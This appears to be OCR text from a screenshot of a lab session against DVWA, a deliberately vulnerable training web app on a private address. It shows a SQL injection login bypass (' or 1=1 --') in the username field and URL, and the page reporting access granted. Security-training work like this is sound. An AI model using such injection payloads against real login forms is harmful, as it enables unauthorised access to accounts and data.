 192.168.56.101/dvwa2/vulnerabilities/brute/?username=+'+or+1%3D1+--'&password=1&Login=Login#
M
Kali Tools Exploit-DB Aircrack-ng
192.168.56.101
Would you like Firefox to remember this login?
' or 1=1 --'
●
Remember
DVWA
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Brute Force
Login
Username:
admin
Password:
●
Login
Welcome to the password protected area ' or 1=1 --'